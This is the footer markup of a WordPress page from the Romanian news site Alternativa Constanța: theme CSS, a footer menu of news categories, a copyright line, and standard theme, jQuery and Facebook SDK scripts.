</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_123_977 tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_123_977"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_123_977{
margin-bottom:28px !important;
}
}

</style>
<style>
/* custom css */
.tdi_123_977 .tdb-horiz-menu > li{
                    margin-right: 30px;
                }.tdi_123_977 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_123_977 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-family:Muli !important;line-height:26px !important;font-weight:400 !important;
                }.tdi_123_977 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_123_977 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_123_977 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_123_977 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_123_977 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_123_977 .tdb-horiz-menu > li:hover > a{
                    color: #ffffff;
                }.tdi_123_977 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_123_977 .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_123_977 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_123_977 .tdb-horiz-menu > li > a{
                    font-family:Muli !important;font-size:12px !important;line-height:25px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_123_977 .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_123_977 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_123_977 .tdb-horiz-menu > li > a{
                    font-family:Muli !important;font-size:12px !important;line-height:25px !important;font-weight:400 !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_123_977 .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_123_977 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_123_977 .tdb-horiz-menu > li > a{
                    font-family:Muli !important;font-size:12px !important;line-height:24px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_123_977 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-3" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://www.alternativaconstanta.ro/"><div class="tdb-menu-item-text">Acasă</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://www.alternativaconstanta.ro/category/politica/"><div class="tdb-menu-item-text">Politică</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://www.alternativaconstanta.ro/contact/"><div class="tdb-menu-item-text">CONTACT</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://www.alternativaconstanta.ro/category/afaceri/"><div class="tdb-menu-item-text">Afaceri</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://www.alternativaconstanta.ro/category/cultura/"><div class="tdb-menu-item-text">Cultură</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://www.alternativaconstanta.ro/category/editorial/"><div class="tdb-menu-item-text">EDITORIAL</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://www.alternativaconstanta.ro/category/eveniment/"><div class="tdb-menu-item-text">Eveniment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-533"><a href="https://www.alternativaconstanta.ro/category/social/"><div class="tdb-menu-item-text">Social</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-185"><a href="https://www.alternativaconstanta.ro/category/stiri/"><div class="tdb-menu-item-text">ȘTIRI</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://www.alternativaconstanta.ro/category/in-vizor/"><div class="tdb-menu-item-text">ÎN VIZOR</div></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_125_f86  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_125_f86{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_126_589 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_126_589" >
<style>

/* inline tdc_css att */

.tdi_126_589{
margin-bottom:6px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_126_589{
margin-bottom:4px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_126_589{
margin-bottom:4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_126_589{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_126_589 .tdb-logo-a,
                .tdi_126_589 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_126_589 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_126_589 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_126_589 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_126_589 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 6px;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }.tdi_126_589 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_126_589 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_126_589 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_126_589 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_126_589 .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126_589 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_126_589 .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_126_589 .tdb-logo-a,
                .tdi_126_589 h1{
                    flex-direction: row;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.alternativaconstanta.ro/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.alternativaconstanta.ro/wp-content/uploads/2024/09/Alternativa-v-2.png" src="https://www.alternativaconstanta.ro/wp-content/uploads/2024/09/Alternativa-v-2.png" alt=""  title="" width="843" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Tech</span><span class="tdb-logo-text-tagline">News</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_127_957 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127_957" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_127_957{
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdi_127_957 .tdm-descr{
                    color: #ffffff;
                
					font-family:Muli !important;font-size:13px !important;line-height:1.6 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_127_957 .tdm-descr{
					font-family:Muli !important;font-size:12px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr"> Copyright - Ziarul Alternativa Constanța</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 69709f5e65ded
    -->

    <script type="text/javascript" src="https://www.alternativaconstanta.ro/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.alternativaconstanta.ro/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.alternativaconstanta.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.alternativaconstanta.ro/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.alternativaconstanta.ro/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_15_233';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_37_563';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"32","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 18px","art_title":"0 0 10px","all_modules_space":"24","tdc_css":"[base64]","icon_color":"#0d42a2","icon_padding":"2.2","toggle_horiz_align":"content-horiz-left","inline":"yes","icon_size":"eyJhbGwiOjIwLCJsYW5kc2NhcGUiOiIxOCIsInBob25lIjoiMTgifQ==","form_border_color":"#f7f7f7","arrow_color":"rgba(0,0,0,0)","form_shadow_shadow_size":"40","form_shadow_shadow_offset_vertical":"44","form_shadow_shadow_color":"rgba(0,0,0,0.12)","results_border_color":"rgba(0,0,0,0.03)","form_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiY2FsYygxMDAlIC0gNDBweCkifQ==","modules_on_row":"33.33333333%","results_limit":"6","image_radius":"8","modules_category":"","f_title_font_family":"406","f_title_font_weight":"800","f_title_font_size":"16","modules_category_padding":"3px 0 4px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#0d42a2","f_cat_font_family":"406","f_cat_font_size":"11","f_cat_font_transform":"uppercase","f_meta_font_family":"406","f_meta_font_transform":"uppercase","f_meta_font_size":"11","f_cat_font_weight":"800","f_meta_font_weight":"800","meta_info_align":"center","f_title_font_line_height":"1.4","title_txt_hover":"#0d42a2","modules_category_margin":"0 10px 0 0","modules_gap":"24","results_border":"2px 0","form_border":"2px 0 0","input_border":"2","input_radius":"5","btn_radius":"0 5px 5px 0","f_input_font_family":"406","f_input_font_line_height":"2.8","f_btn_font_family":"406","f_btn_font_weight":"800","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_spacing":"1","btn_bg_h":"#000000","results_msg_color_h":"#0d42a2","results_msg_padding":"5px 0 7px","btn_bg":"#e1e1e1","btn_color":"#888888","btn_color_h":"#ffffff","form_align_screen":"yes","form_offset":"6","show_form":"","separator":"","tdicon":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_offset_left":"","form_padding":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","video_icon":"","hide_image":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_37_563","tdc_css_class":"tdi_37_563","tdc_css_class_style":"tdi_37_563_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_37_563');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearchItem.isSearchFormFull = true;

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_38_296';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_38_296');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_123_977';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


</body>
</html>